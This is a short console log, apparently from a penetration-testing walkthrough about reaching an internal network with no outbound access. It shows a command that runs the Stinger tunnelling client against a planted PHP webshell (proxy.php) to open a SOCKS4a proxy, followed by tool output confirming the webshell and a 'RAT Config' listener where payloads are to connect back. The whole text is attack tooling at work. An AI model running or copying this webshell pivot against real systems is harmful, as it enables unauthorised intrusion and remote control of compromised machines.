 PS D:\hack\内网渗透\不出网环境上线\dist> .\stinger_client.exe -w http://192.168.93.216/proxy.php -l 192.168.93
.1 -p 60000
2021-10-31 21:56:28,950 - INFO - 674 - ------------------- Local check -------------------
2021-10-31 21:56:29,055 - INFO - 677 - Local listen check : pass
2021-10-31 21:56:29,068 - INFO - 687 - WEBSHELL check : pass
2021-10-31 21:56:29,068 - INFO - 688 - WEBSHELL: http://192.168.93.216/proxy.php
2021-10-31 21:56:29,078 - INFO - 701 - REMOTE_SERVER check : pass
2021-10-31 21:56:29,079 - INFO - 702 -
2021-10-31 21:56:29,081 - INFO - 703 - ------------------- Get Sever Config -------------------
2021-10-31 21:56:29,082 - INFO - 705 - client_address_list : []
2021-10-31 21:56:29,082 - INFO - 705 - SERVER_LISTEN : 127.0.0.1:60010
2021-10-31 21:56:29,082 - INFO - 705 - LOG_LEVEL : INFO
2021-10-31 21:56:29,084 - INFO - 705 - MIRROR_LISTEN : 0.0.0.0:60020
2021-10-31 21:56:29,085 - INFO - 705 - mirror_address_list : []
2021-10-31 21:56:29,085 - INFO - 705 - READ_BUFF_SIZE : 51200
2021-10-31 21:56:29,086 - INFO - 708 -
2021-10-31 21:56:29,088 - INFO - 710 - ------------------- Set Server Config -------------------
2021-10-31 21:56:29,088 - INFO - 723 -
2021-10-31 21:56:29,088 - INFO - 739 - ------------------! RAT Config !------------------
2021-10-31 21:56:29,088 - INFO - 740 - Socks4a on 192.168.93.1:60000
2021-10-31 21:56:29,088 - INFO - 742 - Handler/LISTENER should listen on 0.0.0.0:60020
2021-10-31 21:56:29,088 - INFO - 744 - Payload should connect to 0.0.0.0:60020
2021-10-31 21:56:29,088 - INFO - 745 - ------------------! RAT Config !------------------
2021-10-31 21:56:29,089 - WARNING - 191 - LoopThread start